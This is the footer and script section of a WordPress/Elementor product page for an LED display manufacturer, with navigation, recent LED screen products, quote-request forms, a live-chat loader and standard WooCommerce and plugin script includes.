										<span class="elementor-icon-list-text">125644964</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e724bde" data-id="3e724bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d1d55f elementor-widget elementor-widget-heading" data-id="71d1d55f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Information</div>		</div>
				</div>
				<div class="elementor-element elementor-element-53a14a84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="53a14a84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item" tabindex="-1">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item" tabindex="-1">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65533e51" data-id="65533e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1731feb1 elementor-widget elementor-widget-heading" data-id="1731feb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recent Product</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df9de81 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="df9de81" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-49268 product type-product status-publish has-post-thumbnail product_cat-fixed-led-display first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="206"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="206" src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" >
				P5 Outdoor SMD RGB Fullcolor led wall 960mmx960mm cabinet			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49261 product type-product status-publish has-post-thumbnail product_cat-indoor  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" >
				P3.91  Outdoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49253 product type-product status-publish has-post-thumbnail product_cat-transparent-led-screen  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" >
				Transparent Led Screen Best Price P2.6-7.82mm Outdoor Advertising Hd Transparent Led Display Screen			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49249 product type-product status-publish has-post-thumbnail product_cat-stadium-perimeter-led-display last instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="214" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" >
				large stadium P6 P8 P10  perimeter advertising led display screen for big sport events			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580f089f" data-id="580f089f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6779d elementor-widget elementor-widget-heading" data-id="63b6779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">GET A QUOTE</div>		</div>
				</div>
				<div class="elementor-element elementor-element-af586f0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="af586f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="af586f0"/>
			<input type="hidden" name="referer_title" value="stadium perimeter led display" />

							<input type="hidden" name="queried_id" value="28894"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6199cb elementor-col-100">
												<label for="form-field-field_e6199cb" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[field_e6199cb]" id="form-field-field_e6199cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone*							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_ffd3db7 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_ffd3db7"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '42c709d109474c7fa716e5d42f742a7853d0a55f';
_smartsupp.cookieDomain = 'leyarled.com';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="8866" class="elementor elementor-8866 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c83563e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c83563e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d61c752" data-id="1d61c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec36b48 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ec36b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="808" height="538"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg 808w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-300x200.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-768x511.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-600x400.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg" data-sizes="(max-width: 808px) 100vw, 808px" class="attachment-full size-full wp-image-48384 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="808" height="538" src="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg" class="attachment-full size-full wp-image-48384" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg 808w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-300x200.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-768x511.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本-600x400.jpg 600w" sizes="(max-width: 808px) 100vw, 808px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15fcadd3" data-id="15fcadd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fe37 elementor-widget elementor-widget-heading" data-id="3656fe37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Sport Perimeter 5500cd/sqm P10 Stadium LED Display</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3eae428d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3eae428d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8866"/>
			<input type="hidden" name="form_id" value="3eae428d"/>
			<input type="hidden" name="referer_title" value="stadium perimeter led display" />

							<input type="hidden" name="queried_id" value="28894"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_00d266f elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_00d266f"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-28894.min.js?ver=1730175541" id="theplus-front-js-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://leyarled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=2.1.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.38" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://leyarled.com/wp-admin/admin-ajax.php","get_product_nonce":"09900434a8","quick_view_nonce":"d9727c8166","add_cart_nonce":"74fff3a627","checkout_update_nonce":"ea71c19f29","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://leyarled.com"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38" id="uael-woocommerce-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://leyarled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1" id="smush-lazy-load-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6" id="jet-woo-product-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
